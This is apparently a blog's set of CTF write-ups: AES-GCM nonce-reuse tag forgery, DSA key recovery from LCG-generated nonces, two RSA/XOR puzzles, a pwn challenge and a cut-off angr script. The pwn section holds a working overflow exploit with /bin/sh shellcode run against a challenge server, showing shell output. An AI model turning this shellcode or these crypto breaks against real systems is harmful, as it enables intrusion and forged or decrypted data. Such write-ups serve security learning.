• The Task came with the description:

Our friend tried to send us all his BTCs, but MAC of the transaction was lost.
We need your help to compute MAC for this encrypted transaction.

Send it in format VolgaCTF{AuthTag_in_HEX}.

And the following Python code:

from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives.ciphers import (
Cipher, algorithms, modes
)
from secret import key

def encrypt(iv, key, plaintext, associated_data):
encryptor = Cipher(
algorithms.AES(key),
modes.GCM(iv),
backend=default_backend()
).encryptor()
ciphertext = encryptor.update(plaintext) + encryptor.finalize()

return (ciphertext, encryptor.tag)

def decrypt(key, associated_data, iv, ciphertext, tag):
decryptor = Cipher(
algorithms.AES(key),
modes.GCM(iv, tag),
backend=default_backend()
).decryptor()

return decryptor.update(ciphertext) + decryptor.finalize()

iv = "9313225df88406e555909c5aff5269aa".decode('hex')
key = key.decode('hex')

ciphertext1, tag1 = encrypt(iv, key, "From: John Doe\nTo: John Doe\nSend 100 BTC", "John Doe")
ciphertext2, tag2 = encrypt(iv, key, "From: VolgaCTF\nTo: VolgaCTF\nSend 0.1 BTC", "VolgaCTF")
ciphertext3, tag3 = encrypt(iv, key, "From: John Doe\nTo: VolgaCTF\nSend ALL BTC", "John Doe")

And the textfile:

(C1, T1) = (1761e540522379aab5ef05eabc98516fa47ae0c586026e9955fd551fe5b6ec37e636d9fd389285f3, 0674d6e42069a10f18375fc8876aa04d)
(C2, T2) = (1761e540522365aab1e644ed87bb516fa47ae0d9860667d852c6761fe5b6ec37e637c7fc389285f3, cf61b77c044a8fb1566352bd5dd2f69f)
C3 = 1761e540522379aab5ef05eabc98516fa47ae0d9860667d852c6761fe5b6ec37e646a581389285f3

The encrypt function does an authenticated encryption of a plaintext and associated data using AES in Galois/Counter Mode(GCM).

The function outputs a tuple containing the ciphertext and a GCM authentication tag. The authentication tag guarantees that the ciphertext and the associated data (which is not encrypted) have not been tampered with.

So the task here is to forge a valid tag under an unknown key for the plaintext P3: From: John Doe\nTo: VolgaCTF\nSend ALL BTC with the associated data A3: John Doe. We have two valid ciphertext/tag pairs and the ciphertext of P3 to do so.

The cryptography Python module uses the supplied IV as nonce in the Counter Mode AES. The code shows that the same IV/nonce was used for all encryptions!

This is of course a very bad idea, and - as it turns out - two ciphertext/tag tuples together with their associated data is enough to forge authentication tags. Note that all these values are public in real encryption systems using GCM.

The calculation of the authentication tag in GCM can be seen in this graph:H is the hash key calculated by the encryption of a zero block under the encryption key $H = E_k(0)$. $Gmul_H(X)$ denotes the multiplication with H in the Galois Field $GF(2^{128})$.

To forge an authentication tag we employ the forbidden attack. The attack works if a nonce was illegally used multiple times (hence the name). It is described (a.o.) here.

So how does the attack work? The calculation of the authentication tag can also be viewed as a polynomial:

$g(X) = A_1X^{m+n+1} + ... + A_mX^{n+2} + C_1X^{n+1} + C_nX^2 + LX + E_k(J_0)$

The authentication tag $T$ can then be calculated as $g(H) = T$.

The coefficients $A_i$ and $C_i$, denote the associated data blocks and ciphertext blocks. $L$ denotes the length of the whole message and $E_k(J_0)$ a nonce derived value. All of the coefficients are 128 bit long blocks used as binary polynomials in $GF(2^{128})$.

In our case, the polynomials used to create the known tags have the form:

$f_1(X) = A_{1,1}X^{5} + C_{1,1}X^{4} + C_{1,2}X^3 + C_{1,3}X^2 + LX + E_k(J_0)$ $f_2(X) = A_{2,1}X^{5} + C_{2,1}X^{4} + C_{2,2}X^3 + C_{2,3}X^2 + LX + E_k(J_0)$

With the same amount of associated data and ciphertext blocks as well as identical $E_k(J_0)$ and $L$. Evaluating these polynomials at H (the hash key) would give us the corresponding authentication tag $f_1(H) = T_1$. If we now deduct the tags from the polynomials:

$f'_1(X) = A_{1,1}X^{5} + C_{1,1}X^{4} + C_{1,2}X^3 + C_{1,3}X^2 + LX + E_k(J_0) + T_1$ $f'_2(X) = A_{2,1}X^{5} + C_{2,1}X^{4} + C_{2,2}X^3 + C_{2,3}X^2 + LX + E_k(J_0) + T_2$

we get polynomials that evaluate to 0 at H: $f'_1(H) = 0$, making the hash key H a root of both. Every coefficient in these polynomial is known except for $E_k(J_0)$, which is identical in both polynomials since the nonce was reused. So if we substract them from each other (note that adding and substracting is the same in $GF(2^{128})$):

$g(X) = f'_1(X) + f'_2(X)$

we get a polynomial with known coefficients and H as a root:

$g(X) = (A_{1,1} + A_{2,1})X^{5} + (C_{1,1} + C_{2,1})X^{4} + ... + LX + T_1 + T2$

The roots of this polinomial are candidates for the hash key H. Since we work in $GF(2^{128})$ adding the coefficients is the same as XORing their respective blocks.

Now we can calculate the missing $E_k(J_0)$ by evaluating:

$E_k(J_0) = f'_1(H) + A_{1,1}H^{5} + C_{1,1}H^{4} + C_{1,2}H^3 + C_{1,3}H^2 + LH + T_1$

By putting all this together we can finally calculate the authentication tag for message 3. Since we know the ciphertext C3 as well aus the associated data A3 we just have to plug it in:

$f_3(H) = A_{3,1}H^{5} + C_{3,1}H^{4} + C_{3,2}H^3 + C_{3,3}H^2 + LH + E_k(J_0)$

The final exploit gives us two possible flags, one per root:

$sage -python forb_expl.py VolgaCTF{B084B54CB9D114C6912926F4EC42DBCF} VolgaCTF{2AA1B52883378169C96072EA74BB41A1} Turns out VolgaCTF{B084B54CB9D114C6912926F4EC42DBCF} was correct \o/. Credits for this task actually go to my collegue chemmi who solved the task before me! • The Task came with the description: We've intercepted several consecutive signatures. Take everything you need and find the secret key. Send it to us in hex. As well as a Python script: import hashlib import gmpy2 import os from secret import x, seed class DSA(): def __init__(self): self.g = 88125476599184486094790650278890368754888757655708027167453919435240304366395317529470831972495061725782138055221217302201589783769854366885231779596493602609634987052252863192229681106120745605931395095346012008056087730365567429009621913663891364224332141824100071928803984724198563312854816667719924760795 self.y = 18433140630820275907539488836516835408779542939919052226997023049612786224410259583219376467254099629677919271852380455772458762645735404211432242965871926570632297310903219184400775850110990886397212284518923292433738871549404880989194321082225561448101852260505727288411231941413212099434438610673556403084 self.p = 89884656743115795425395461605176038709311877189759878663122975144592708970495081723016152663257074178905267744494172937616748015651504839967430700901664125135185879852143653824715409554960402343311756382635207838848036159350785779959423221882215217326708017212309285537596191495074550701770862125817284985959 self.q = 1118817215266473099401489299835945027713635248219 self.x = x def sign(self, m, k): h = int(hashlib.md5(m).hexdigest(), 16) r = pow(self.g, k, self.p) % self.q s = int(((self.x * r + h) * gmpy2.invert(k, self.q)) % self.q) return (r, s) def verify(self, m, r, s): if 0 < r and r < self.q and 0 < s and s < self.q: h = int(hashlib.md5(m).hexdigest(), 16) w = gmpy2.invert(s, self.q) u1 = (h * w) % self.q u2 = (r * w) % self.q v = ((pow(self.g, u1, self.p) * pow(self.y, u2, self.p)) % self.p) % self.q return v == r return None class LCG(): def __init__(self): self.a = 3437776292996777467976657547577967657547 self.b = 828669865469592426262363475477574643634 self.m = 1118817215266473099401489299835945027713635248219 self.seed = seed self.state = (self.a * self.seed + self.b) % self.m def next_number(self): self.state = (self.a * self.state + self.b) % self.m return self.state generator = LCG() signature = DSA() for _ in range(2): message = "VolgaCTF{" + os.urandom(16).encode('hex') + "}" k = generator.next_number() (r, s) = signature.sign(message, k) print (message, r, s) print signature.verify(message, r, s) And a file with signatures: ('VolgaCTF{nKpV/dmkBeQ0n9Mz0g9eGQ==}', 1030409245884476193717141088285092765299686864672, 830067187231135666416948244755306407163838542785) ('VolgaCTF{KtetaQ4YT8PhTL3O4vsfDg==}', 403903893160663712713225718481237860747338118174, 803753330562964683180744246754284061126230157465) [...] So the goal here is to recover the private key given signature pairs. The Python script creates a DSA signature of the given message using a secret private key x and a pseudo random exponent k that is created using a LCG. Using LCGs in the sphere of IT security is almost always a very bad idea. Here it is as well. The DSA signing step works as follows: • Choose Random k • Calculate $r = (g^k \mod p) \mod q$ • Calculate $s = k^{-1}(Hash(m) + rx) \mod q$ • The signature is (r, s) For details of the parameters see the linked Wikipedia article. So the signing step in DSA needs a random exponent k, if k can be guessed or calculated, you can recover the private key and break the crypto system. Since an LCG is used to determine k, all ks in the signatures are related. In this case, if we have two signatures we can recover k by solving this system of equations (source): $s_1 k_1 - r_1 x \equiv m_1 \mod q$ $s_2 k_2 - r_2 x \equiv m_2 \mod q$ $k_2 \equiv a k_1 +b \mod M$ The first two equation are given by the DSA algorithm. The third one shows the relation between two successive outputs of a LCG. In this task (that actually took me a while to see…) q and M are identical. Making this a an equation system with three equations and three unknowns. We can calculate the secret by calculating: $x \equiv r_1^{-1} (s_1 k_1 -m_1) \mod q$ and the “random” k with: $k_1 \equiv (r_1^{-1} m_1 - r_2^{-1}(m_2 - s_2 b)) \cdot (s_1 r_1^{-1} - a s_2 r_2^{-1})^{-1} \mod q$ This Python script does the calculations for us: from hashlib import md5 from sympy import invert as inv q = 1118817215266473099401489299835945027713635248219 a = 3437776292996777467976657547577967657547 b = 828669865469592426262363475477574643634 r1 = 1030409245884476193717141088285092765299686864672 r2 = 403903893160663712713225718481237860747338118174 s1 = 830067187231135666416948244755306407163838542785 s2 = 803753330562964683180744246754284061126230157465 m1 = int.from_bytes(md5(b"VolgaCTF{nKpV/dmkBeQ0n9Mz0g9eGQ==}").digest(), "big") m2 = int.from_bytes(md5(b"VolgaCTF{KtetaQ4YT8PhTL3O4vsfDg==}").digest(), "big") term1 = (inv(r1, q) * m1 - inv(r2, q) * (m2 - s2*b)) term2 = inv((s1 * inv(r1, q) - a * s2 * inv(r2, q)), q) k1 = (term1 * term2) % q x = (inv(r1, q) * (s1*k1 - m1)) % q print("VolgaCTF{" + hex(x)[2:].upper() + "}") Giving us the flag VolgaCTF{9D529E2DA84117FE72A1770A79CEC6ECE4065212} \o/ • The first HarakezeCTF came with some easy RSA based challenges. Since they were fun to do and a nice math refresher, I’m gonna document two of them briefly. Round and Round The first challenge came with two files, a Python script and a text file: from Crypto.Util.number import * from Crypto.Random.random import randint import gmpy import key import binascii flag = key.FLAG FLAG = binascii.hexlify(flag) FLAG = int(FLAG.decode('utf-8'), 16) def gen_n(bits=1024): p = getStrongPrime(bits) q = getStrongPrime(bits) return p*q, p, q def main(): n, p, q = gen_n() e = (1<<16)+1 enc = pow(FLAG, e, n) p1 = (sum([pow(p-1, i, p) for i in range(q)])) q1 = (sum([pow(q-1, i, q) for i in range(p)])) print("enc =",enc) print("p1 =",p1) print("q1 =",q1) if __name__ == "__main__": main() enc = 15507598298834817042463704681892573844935925207353671096676527782423920390858333417805014479686241766827314370902570869063203100704151010294869728739155779685640415815492312661653450808873691693721178331336833872996692091804443257630828512131569609704473214724551132715672202671586891813211353984388741035474991608860773895778988812691240069777435969326282770350038882767450912160134013566175657336041694882842590560100668789803775001750959648059363722039014522592751510672658328196379883088392541680852726136345115484827400366869810045573176782889745710174383221427352027041590910694360773085666697865554456816396551 p1 = 14606124773267989759790608461455191496412830491696356154942727371283685352374696106605522295947073718389291445222948819019827919548861779448943538887273671755720708995173224464135442610773913398114765000584117906488005860577777765761976598659759965848699728860137999472734199231263583504465555230926206555745572068651194660027408008664437845821585312159573051601404228506302601502000674242923654458940017954149007122396560597908895703129094329414813271877228441216708678152764783888299324278380566426363579192681667090193538271960774609959694372731502799584057204257039655016058403786035676376493785696595207371994520 q1 = 14606124773267989759790608461455191496412830491696356154942727371283685352374696106605522295947073718389291445222948819019827919548861779448943538887273671755720708995173224464135442610773913398114765000584117906488005860577777765761976598659759965848699728860137999472734199231263583504465555230926206555745568763680874120108583912617489933976894172558366109559645634758298286470207143481537561897150407972412540709976696855267154744423609260252738825337344339874487812781362826063927023814123654794249583090654283919689841700775405866650720124813397785666726161029434903581762204459888078943696756054152989895680616 So we’re given an RSA encrypted flag and two helper numbers $p_1$ and $q_1$. The goal is to recover the two primes p and q to compute the inverse of e in $\phi(p \cdot q)$ (the private key) and decrypt the flag. The helper numbers are build like this: $p_1 = \sum_{i=0}^{q-1}{[(p-1)^i \mod p}]$, calculating $q_1$ works analogous. An example with smaller primes shows how we can approach the problem of finding p and q. Assuming we use $p = 5, q = 7$, if we write down the sum: $p_1 = 1 \mod 5 + 4 \mod 5 + 16 \mod 5 + 64 \mod 5 + ...$ we can see that the sum actually is: $p_1 = 1 + 4 + 1 + 4 + ...$ Meaning that $(p - 1)^{2i} \equiv 1 \mod p$ and $(p - 1)^{2i+1} \equiv (p-1) \mod p$. Since q is odd (its prime, duh…), the series ends with an even exponent. So by subtracting one we get a multiple of p: $p_1 - 1 = \frac{(q-1)}{2} \cdot p$ The same of course also works for the other helper number: $q_1 - 1 = \frac{(p-1)}{2} \cdot q$. Given those two equations we can calculate the primes p and q. The exploit uses sympy’s equation solving abilities: import sympy import binascii x = sympy.Symbol("x", integer=True) def xgcd(b, n): x0, x1, y0, y1 = 1, 0, 0, 1 while n != 0: q, b, n = b // n, n, b % n x0, x1 = x1, x0 - q * x1 y0, y1 = y1, y0 - q * y1 return b, x0, y0 enc = 15507598298834817042463704681892573844935925207353671096676527782423920390858333417805014479686241766827314370902570869063203100704151010294869728739155779685640415815492312661653450808873691693721178331336833872996692091804443257630828512131569609704473214724551132715672202671586891813211353984388741035474991608860773895778988812691240069777435969326282770350038882767450912160134013566175657336041694882842590560100668789803775001750959648059363722039014522592751510672658328196379883088392541680852726136345115484827400366869810045573176782889745710174383221427352027041590910694360773085666697865554456816396551 p1 = 14606124773267989759790608461455191496412830491696356154942727371283685352374696106605522295947073718389291445222948819019827919548861779448943538887273671755720708995173224464135442610773913398114765000584117906488005860577777765761976598659759965848699728860137999472734199231263583504465555230926206555745572068651194660027408008664437845821585312159573051601404228506302601502000674242923654458940017954149007122396560597908895703129094329414813271877228441216708678152764783888299324278380566426363579192681667090193538271960774609959694372731502799584057204257039655016058403786035676376493785696595207371994520 q1 = 14606124773267989759790608461455191496412830491696356154942727371283685352374696106605522295947073718389291445222948819019827919548861779448943538887273671755720708995173224464135442610773913398114765000584117906488005860577777765761976598659759965848699728860137999472734199231263583504465555230926206555745568763680874120108583912617489933976894172558366109559645634758298286470207143481537561897150407972412540709976696855267154744423609260252738825337344339874487812781362826063927023814123654794249583090654283919689841700775405866650720124813397785666726161029434903581762204459888078943696756054152989895680616 p1_l = p1 - 1 q1_l = q1 - 1 # we only care about the positive root p = int(sympy.solve((x * ((2*p1_l)/(x-1) - 1)) - 2*q1_l)) q = int(sympy.solve((x * ((2*q1_l)/(x-1) - 1)) - 2*p1_l)) N = p * q phi = (p-1)*(q-1) e = (1<<16)+1 _, x, _ = xgcd(e, phi) d = (x + phi) % phi # in case x is negative print("Found primes and inverse:") print("p: ", hex(p)) print("q: ", hex(q)) print("d: ", hex(d)) m = pow(enc, d, N) print(binascii.unhexlify(hex(m)[2:])) Giving us the flag: HarekazeCTF{d1d_y0u_7ry_b1n4ry_se4rch?} Fight This challenge came with the Python script: import random import base64 import key def xor(msg, key): return bytes([ch1^ch2 for ch1, ch2 in zip(msg, key)]) def gcd(x, y): while y != 0: r = x % y x = y y = r return x def gen_seed(n): seed = 0 for k in range(1,n): if gcd(k,n)==1: seed += 1 return seed s = 1 for p in b"Enjoy_HarekazeCTF!!": s *= p seed = gen_seed(s) random.seed(str(seed).rstrip("0")) flag = key.FLAG key = bytes([random.randint(0,255) for _ in flag]) enc = xor(flag, key) #7XDZk9F4ZI5WpcFOfej3Dbau3yc1kxUgqmRCPMkzgyYFGjsRJF9aMaLHyDU= print(base64.b64encode(enc).decode('utf-8')) Since we are given the encryped flag in form of a comment and the script uses a stream cipher, we just need to run the script again with the base64 decoded version of the encrypted flag. The only problem is the calculation in the gen_seed function which would take waaay to long. The code: seed = 0 for k in range(1,n): if gcd(k,n)==1: seed += 1 return seed calculates the seed by counting the numbers coprime to n. Since n is given in the form of: for p in b"Enjoy_HarekazeCTF!!": s *= p which turns out to be 4529255040439033800342855653030016000. We can calculate the numbers coprime to this number by using eulers phi function which is fast for such a small number. The script: import sympy.ntheory sympy.ntheory.totient(4529255040439033800342855653030016000) gives us the seed 765753154007029226621575888896000000 in no time. Embedded in the original script: import random import base64 def xor(msg, key): return bytes([ch1^ch2 for ch1, ch2 in zip(msg, key)]) seed = 765753154007029226621575888896000000 random.seed(str(seed).rstrip("0")) key = bytes([random.randint(0,255) for _ in range(50)]) flag = base64.b64decode("7XDZk9F4ZI5WpcFOfej3Dbau3yc1kxUgqmRCPMkzgyYFGjsRJF9aMaLHyDU=") print(xor(flag, key)) gives us the flag HarekazeCTF{3ul3rrrrrrrrr_t0000000t1nt!!!!!}. \o/ • We had a x64 service wich allowed us to upload and execute shellcode. So far so good, but only alphanumeric shellcode was allowed. So just put in some premade code and we are done? Nah. It’s not that easy. The mempage where the shellcode gets executed later is marked as read and execute only, all of the alphanumeric shellcodes I found required it to be writeable as well so they can decode themselves. Now one could get the idea of jumping to mprotect first, and then perform further exploitation. I did not. I don’t even know if that was possible with the limited instructionset. In fact I solved the challenge without writing any alphanumeric shellcode at all, but by tricking the server into accepting (nearly) every shellcode. If we look at the server it has a straightforward to spot bufferoverflow when entering shellcode. And there are also no stack canaries. So a simple ropchain? Sadly PIE was enabled. So the only chance we have is jumping to one position once by partially overwriting a ret pointer. For a better understanding a picture of the codeflow.1 and 2 are the normal returns, ? is where I want to ret to, bypassing the strlen check on the shellcode input, effectively making it useless. For this to work I need to: • get rax = 0 (or just small) • fix the stack (so the local arguments match) How can I do this without having anything reliable to return to? There is one last memory region without ASLR! The vsyscall table. And we can use it to pop off the stack AND to get rax = 0! For this to work at least rdi must point to a writeable address. In our case this condition was met. So all we need to do is: • pop 4 qwords off the stack by repetitively returning into the vsyscall table • overwrite the second ret address with one byte (0x4d). • profitAs a bonus we even get a more reliable exploit as we only need to overwrite one byte and don’t have to mess with aslr at all. There is only one last restricion, as a strcpy like function was used to copy the shellcode onto the heap, nullbytes and newlines are forbidden characters. Acceptable constraints :) from pwn import * r = remote("problem.harekaze.com", 20003) def pwn(): r.recvuntil("Enter shellcode >> ") sh = "\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x48\x31\xc0\x50\x48\xbb" \ "\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\xb0\x3b\x0f\x05" r.send(sh + "X" * (0x208 - len(sh)) + struct.pack("<Q", 0xffffffffff600000) * 4 + struct.pack("B", 0x4d)) r.interactive() if __name__ == '__main__': pwn() and finally [x] Opening connection to problem.harekaze.com on port 20003 [x] Opening connection to problem.harekaze.com on port 20003: Trying 163.43.29.129 [+] Opening connection to problem.harekaze.com on port 20003: Done [*] Switching to interactive mode OK!$ whoami
alnush
$ls /home/alnush/ alnush flag$ cat /home/alnush/flag
HarekazeCTF{u_ex3cuted_alph4numeric_shellc0de!!!}

Wut? u_ex3cuted_alph4numeric_shellc0de? Unintended solution? Was there a way to solve this challenge only using alphanumeric chars as well? Why was there an obvious overflow then?

• This writeup describes how to solve the challenge with the help of angr. The challenge itself is a simple password input prompt wich outputs the flag afterwards.

As the disassembled code looked like it would be easily solveable by angr I just wrote a small script. From looking at the disassembled code we can tell angr

• where we want to go (right after passing all checks)
• what to avoid (exit calls)
• the needed length of the input string

Furthermore I patched out a useless ptrace call and filled it with nops. I don’t know if that was necessary, but it reduced complexity for angr (no need to emulate it).

import angr

st = p.factory.entry_state()

# in printable range
for _ in xrange(26):

# Constrain the last byte to be a newline